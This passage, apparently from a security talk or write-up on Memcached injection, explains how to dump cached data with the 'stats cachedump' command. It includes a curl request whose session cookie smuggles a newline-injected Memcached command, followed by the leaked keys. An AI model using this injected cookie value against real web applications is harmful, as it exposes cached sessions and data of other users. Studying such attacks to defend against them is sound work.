 What we would really like, is to somehow dump the contents of
Memcached's memory. This could be done, by leveraging the
following Memcached's command.
stats cachedump {slab class} {number of items to dump}
Let's inject this command and also iterate through all those slab
classes
$ curl "http://login.webapp.com/" --cookie "ss=%0astats cachedump 1 1000"
MemcacheError:ERROR ITEM key [1 b; 1441762228 s] ITEM 12345 [20 b; 1441494967 s] END